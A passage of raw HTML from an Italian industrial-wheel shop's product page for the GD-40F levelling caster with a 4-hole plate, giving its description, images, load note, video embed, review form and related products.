height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <div id="wrapper">

        <div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://www.ruoteindustriali.eu/" title=" - " rel="home">
    <img width="275" height="83" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Nuova-Tecnica_300.png" class="header_logo header-logo" alt=""/><img  width="275" height="83" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Nuova-Tecnica_negativo_300.png" class="header-logo-dark" alt=""/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style scope="scope">
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

        <header id="header" class="header has-sticky sticky-jump">
            <div class="header-wrapper">
                <div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.ruoteindustriali.eu/" title=" - " rel="home">
    <img width="275" height="83" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Nuova-Tecnica_300.png" class="header_logo header-logo" alt=""/><img  width="275" height="83" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Nuova-Tecnica_negativo_300.png" class="header-logo-dark" alt=""/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-442 has-dropdown"><a href="/shop/" class="nav-top-link">RUOTE<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-446"><a href="/categoria-prodotto/ruote-di-livellamento/">Ruote di Livellamento</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-445"><a href="/categoria-prodotto/ruote-ad-alta-portata/">Ruote ad Alta Portata</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-447"><a href="/categoria-prodotto/ruote-ammortizzate/">Ruote Ammortizzate</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-735"><a href="https://www.ruoteindustriali.eu/gallery-applicazioni/" class="nav-top-link">GALLERY</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-449"><a href="https://www.ruoteindustriali.eu/azienda/" class="nav-top-link">AZIENDA</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-517"><a href="https://www.ruoteindustriali.eu/contatti/" class="nav-top-link">CONTATTI</a></li>
<li class="header-divider"></li><li class="account-item has-icon
   
  "
>
<div class="header-button">
<a href="https://www.ruoteindustriali.eu/area-riservata/"
    class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a><!-- .account-login-link -->

</div>

</li>
<li class="html custom html_topbar_left"><a href="https://www.youtube.com/channel/UCPjs63nrTkQe3FDVLXBavDg" target="_blank"><img src="/youtube-logo.png"></a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://www.ruoteindustriali.eu/" role="search">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="ruote-di-livellamento">Ruote di Livellamento</option><option value="ruote-ad-alta-portata">Ruote ad Alta Portata</option><option value="ruote-ammortizzate">Ruote Ammortizzate</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Cerca" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->            </div><!-- header-wrapper-->
        </header>

        <div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://www.ruoteindustriali.eu">Home</a> <span class="divider">&#47;</span> <a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/">Ruote di Livellamento</a> <span class="divider">&#47;</span> <a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/4-fori/">4 fori</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-sgdn-80-s-1-foro/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="RUOTA DI LIVELLAMENTO Modello SGDN-80-S &#8211; 1 Foro" href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-sgdn-80-s-1-foro/">
                <img width="180" height="180" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-S1-180x180.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-S1-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-S1-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-S1-400x400.jpg 400w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-S1-768x767.jpg 768w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-S1-801x800.jpg 801w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-S1-300x300.jpg 300w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-S1-364x364.jpg 364w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-S1.jpg 954w" sizes="(max-width: 180px) 100vw, 180px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-40s-1-foro/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="RUOTA DI LIVELLAMENTO Modello GD-40S &#8211; 1 Foro" href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-40s-1-foro/">
                  <img width="180" height="180" src="https://www.ruoteindustriali.eu/wp-content/uploads/2013/07/GD-40-S-NYN1-180x180.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2013/07/GD-40-S-NYN1-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2013/07/GD-40-S-NYN1-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2013/07/GD-40-S-NYN1-401x400.jpg 401w, https://www.ruoteindustriali.eu/wp-content/uploads/2013/07/GD-40-S-NYN1-768x765.jpg 768w, https://www.ruoteindustriali.eu/wp-content/uploads/2013/07/GD-40-S-NYN1-803x800.jpg 803w, https://www.ruoteindustriali.eu/wp-content/uploads/2013/07/GD-40-S-NYN1-300x300.jpg 300w, https://www.ruoteindustriali.eu/wp-content/uploads/2013/07/GD-40-S-NYN1-364x364.jpg 364w, https://www.ruoteindustriali.eu/wp-content/uploads/2013/07/GD-40-S-NYN1.jpg 840w" sizes="(max-width: 180px) 100vw, 180px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

        <main id="main" class="">
	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-575" class="post-575 product type-product status-publish has-post-thumbnail product_cat-ruote-di-livellamento product_cat-4-fori first instock shipping-taxable product-type-simple">
<div class="row content-row row-divided row-large">

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				

<div class="iconic-woothumbs-all-images-wrap iconic-woothumbs-all-images-wrap--thumbnails-below iconic-woothumbs-reset" data-showing="575" data-parentid="575" data-default="[{&quot;large&quot;:[&quot;https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F1-1-808x800.jpg&quot;,808,800,true],&quot;single&quot;:[&quot;https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F1-1-364x364.jpg&quot;,364,364,true],&quot;thumb&quot;:[&quot;https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F1-1-180x180.jpg&quot;,180,180,true],&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;GD-40-F(1)&quot;,&quot;caption&quot;:&quot;&mdash;&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F1-1-364x364.jpg 364w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F1-1-280x280.jpg 280w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F1-1-180x180.jpg 180w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F1-1-300x300.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 364px) 100vw, 364px&quot;,&quot;thumb_srcset&quot;:&quot;https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F1-1-180x180.jpg 180w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F1-1-280x280.jpg 280w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F1-1-300x300.jpg 300w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F1-1-364x364.jpg 364w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 180px) 100vw, 180px&quot;},{&quot;large&quot;:[&quot;https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F2-835x800.jpg&quot;,835,800,true],&quot;single&quot;:[&quot;https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F2-364x364.jpg&quot;,364,364,true],&quot;thumb&quot;:[&quot;https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F2-180x180.jpg&quot;,180,180,true],&quot;alt&quot;:&quot;RUOTA DI LIVELLAMENTO Modello GD-40F - 4 Fori&quot;,&quot;title&quot;:&quot;GD-40-F(2)&quot;,&quot;caption&quot;:&quot;RUOTA DI LIVELLAMENTO Modello GD-40F - 4 Fori&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F2-364x364.jpg 364w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F2-280x280.jpg 280w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F2-180x180.jpg 180w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F2-300x300.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 364px) 100vw, 364px&quot;,&quot;thumb_srcset&quot;:&quot;https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F2-180x180.jpg 180w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F2-280x280.jpg 280w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F2-300x300.jpg 300w, https:\/\/www.ruoteindustriali.eu\/wp-content\/uploads\/2017\/05\/GD-40-F2-364x364.jpg 364w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 180px) 100vw, 180px&quot;}]" data-slide-count="2" data-maintain-slide-index="no"
data-has-video="no" data-product-type="simple" dir="ltr">

    
	
	

    
    <div class="iconic-woothumbs-images-wrap">

        
    	<div class="iconic-woothumbs-images iconic-woothumbs-images--click-anywhere">

        	
        		<div class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide--active" data-index="0">

        		    
                    <img src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F1-1-364x364.jpg" class="iconic-woothumbs-images__image" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F1-1-364x364.jpg 364w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F1-1-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F1-1-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F1-1-300x300.jpg 300w" sizes="(max-width: 364px) 100vw, 364px" data-large-image="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F1-1-808x800.jpg" data-large-image-width="808" data-large-image-height="800" title="GD-40-F(1)" width="364" height="364" caption="&mdash;" >

        			
        		</div>

        	
        		<div class="iconic-woothumbs-images__slide " data-index="1">

        		    
                    <img src="[data-uri]" data-iconic-woothumbs-src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F2-364x364.jpg" class="iconic-woothumbs-images__image" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F2-364x364.jpg 364w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F2-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F2-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F2-300x300.jpg 300w" sizes="(max-width: 364px) 100vw, 364px" data-large-image="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F2-835x800.jpg" data-large-image-width="835" data-large-image-height="800" title="GD-40-F(2)" alt="RUOTA DI LIVELLAMENTO Modello GD-40F - 4 Fori" width="364" height="364" style="padding-top: 100%; height: 0px;" caption="RUOTA DI LIVELLAMENTO Modello GD-40F - 4 Fori" >

        			
        		</div>

        	
    	</div>

    	    	    <a href="javascript: void(0);" class="iconic-woothumbs-fullscreen" data-iconic-woothumbs-tooltip="Fullscreen"><i class="iconic-woothumbs-icon iconic-woothumbs-icon-fullscreen"></i></a>
    	
    	
    	<div class="iconic-woothumbs-loading-overlay">
            <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            width="40px" height="40px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
                <path fill="#7c7c7c" d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z">
                    <animateTransform attributeType="xml"
                    attributeName="transform"
                    type="rotate"
                    from="0 25 25"
                    to="360 25 25"
                    dur="0.6s"
                    repeatCount="indefinite"/>
                </path>
            </svg>
        </div>

    	
    </div>

    
    

	

    
    <div class="iconic-woothumbs-thumbnails-wrap iconic-woothumbs-thumbnails-wrap--sliding iconic-woothumbs-thumbnails-wrap--horizontal iconic-woothumbs-thumbnails-wrap--hidden" style="height: 0;">

        
    	<div class="iconic-woothumbs-thumbnails">

    	    
    	    
        	    
        	        
            		<div class="iconic-woothumbs-thumbnails__slide iconic-woothumbs-thumbnails__slide--active" data-index="0">

            		    
            			<img class="iconic-woothumbs-thumbnails__image" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F1-1-180x180.jpg"  title="GD-40-F(1)" alt="" width="180" height="180">

            			
            			
            		</div>

            	
        	        
            		<div class="iconic-woothumbs-thumbnails__slide " data-index="1">

            		    
            			<img class="iconic-woothumbs-thumbnails__image" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F2-180x180.jpg"  title="GD-40-F(2)" alt="RUOTA DI LIVELLAMENTO Modello GD-40F - 4 Fori" width="180" height="180">

            			
            			
            		</div>

            	
            	<div></div><div></div>
        	
    	</div>

        
    	    <a href="javascript: void(0);" class="iconic-woothumbs-thumbnails__control iconic-woothumbs-thumbnails__control--left" data-direction="prev"><i class="iconic-woothumbs-icon iconic-woothumbs-icon-left-open-mini"></i></a>
            <a href="javascript: void(0);" class="iconic-woothumbs-thumbnails__control iconic-woothumbs-thumbnails__control--right" data-direction="next"><i class="iconic-woothumbs-icon iconic-woothumbs-icon-right-open-mini"></i></a>

        
        
    </div>

    

</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary text-left">
				<h1 itemprop="name" class="product-title entry-title">
	RUOTA DI LIVELLAMENTO Modello GD-40F &#8211; 4 Fori</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price "></p>

	<meta itemprop="price" content="" />
	<meta itemprop="priceCurrency" content="EUR" />
	<link itemprop="availability" href="https://schema.org/InStock" />

</div>
<div itemprop="description">
	<p>Ruota orientabile di livellamento/antivibrante con il corpo in alluminio. La stessa ruota è piedino di fissaggio e ruota orientabile allo stesso tempo.<br />
Girando la maniglia scende il piedino e ciò consente di stabilizzare il carico; girando la maniglia verso il lato opposto, invece, il piedino sale ed è così possibile spostare il carico perché in questo caso lavora solo la ruota.<br />
Alcuni esempi della loro applicazione: macchine automatiche, macchine di precisione, strumentazione scientifica, stazioni di lavoro, quadri di controllo, equipaggiamenti da collaudo. Ruote di livellamento/antivibranti.</p>
<p>TIPOLOGIA PIASTRA: <strong>4 FORI</strong></p>
<p>
<a href="/area-riservata/"><img class="alignnone wp-image-313 size-full" src="/wp-content/uploads/2017/04/button-accedi.png" alt="" width="269" height="45" /></a><br />
<a href="http://www.ruoteindustriali.eu/wp-content/uploads/2013/07/GD-40S_1foroOK.jpg"><br />
</a><a href="http://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40F_4fori.jpg"><img class="alignnone size-full wp-image-640" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40F_4fori.jpg" alt="" width="600" height="628" /></a></p>
<p><strong>ATTENZIONE!</strong> La portata complessiva di n° 4 ruote si calcola moltiplicando la portata della singola ruota di riferimento per 2.</p>
<p><iframe width="365" height="205" src="https://www.youtube.com/embed/r4Ms8xuOT4E?rel=0&amp;controls=0&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></p>
</div>
 <style>.woocommerce-variation-availability{display:none!important}</style><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/" rel="tag">Ruote di Livellamento</a>, <a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/4-fori/" rel="tag">4 fori</a></span>
	
	
</div>


	<div class="social-icons share-icons share-row relative icon-style-outline " >
		  		  		  <a href="whatsapp://send?text=RUOTA%2520DI%2520LIVELLAMENTO%2520Modello%2520GD-40F%2520%2526%25238211%253B%25204%2520Fori%20-%20https%3A%2F%2Fwww.ruoteindustriali.eu%2Fproduct%2Fruota-livellamento-modello-gd-40f-4-fori%2F" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a>
		  		  <a href="//www.facebook.com/sharer.php?u=https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-40f-4-fori/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a>
		            <a href="//twitter.com/share?url=https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-40f-4-fori/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a>
                    <a href="mailto:enteryour@addresshere.com?subject=RUOTA%20DI%20LIVELLAMENTO%20Modello%20GD-40F%20%26%238211%3B%204%20Fori&amp;body=Check%20this%20out:%20https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-40f-4-fori/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a>
                    <a href="//plus.google.com/share?url=https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-40f-4-fori/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+"><i class="icon-google-plus" ></i></a>
              </div>
    
    
			</div><!-- .summary -->
		</div><!-- .row -->
		</div><!-- .product-main -->
		<div class="product-footer">
			
	<div class="woocommerce-tabs tabbed-content">
		<ul class="product-tabs nav small-nav-collapse tabs nav nav-uppercase nav-line nav-left">
							<li class="reviews_tab  active">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-reviews">
				<div class="row" id="reviews">
	<div class="col large-12" id="comments">
		<h3 class="normal">Reviews</h3>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
			  <div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;RUOTA DI LIVELLAMENTO Modello GD-40F &#8211; 4 Fori&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/ruota-livellamento-modello-gd-40f-4-fori/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://www.ruoteindustriali.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="wpgdprc-checkbox"><label><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" /> Ho letto e accetto la <a href="/privacy-policy" target="_blank">Privacy policy</a> <abbr class="wpgdprc-required" title="You need to accept this checkbox.">*</abbr></label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='575' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
			</form>
			</div><!-- #respond -->
				  </div>
			</div>
		</div>

	
</div>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Related Products</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small">
  			
						
			
<div class="product-small col has-hover post-591 product type-product status-publish has-post-thumbnail product_cat-ruote-di-livellamento product_cat-4-fori-acciaio-inossidabile  instock shipping-taxable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-sgdn-80-f-4-fori/">
					<img width="300" height="300" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="SGDN-80-F(1)" title="SGDN-80-F(1)" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F1-300x300.jpg 300w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F1-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F1-400x400.jpg 400w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F1-768x768.jpg 768w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F1-800x800.jpg 800w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F1-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F1-364x364.jpg 364w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F1.jpg 954w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F2-300x300.jpg 300w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F2-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F2-400x400.jpg 400w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F2-768x768.jpg 768w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F2-800x800.jpg 800w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F2-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F2-364x364.jpg 364w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/SGDN-80-F2.jpg 954w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Ruote di Livellamento   </p> <p class="name product-title"><a href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-sgdn-80-f-4-fori/">RUOTA DI LIVELLAMENTO Modello SGDN-80-F &#8211; 4 Fori</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-325 product type-product status-publish has-post-thumbnail product_cat-ruote-di-livellamento product_cat-1-foro  instock shipping-taxable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-80s-1-foro/">
